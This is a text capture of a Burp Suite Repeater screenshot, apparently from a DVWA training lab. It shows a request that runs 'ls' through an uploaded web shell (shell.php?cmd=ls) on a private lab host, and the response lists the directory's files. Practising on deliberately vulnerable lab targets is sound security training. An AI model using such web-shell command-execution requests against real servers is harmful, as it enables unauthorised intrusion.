 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
P Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1 HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=7cddd4791fa4ecf9a3acab6ee3a525ef
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 14:37:58 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 25
8
9 dvwa_email.png
10 shell.php
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6